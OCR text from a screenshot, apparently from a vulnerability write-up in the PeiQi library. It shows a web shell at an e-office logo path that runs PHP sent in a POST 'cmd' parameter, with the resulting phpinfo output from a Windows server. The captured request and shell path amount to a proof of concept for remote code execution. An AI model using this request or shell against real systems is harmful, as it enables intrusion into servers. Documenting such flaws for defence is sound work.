 不安全 /images/logo/logo-eoffice.php
8 H ?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应急响应中心
PHP Version 5.2.5
php
System Windows NT WIN-NOUJP9OQPTI 6.1 build 7601
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\Windows
Path
Loaded Configuration File D:\eoffice\bin\php\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /images/logo/logo-eoffice.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();
PeiQi文库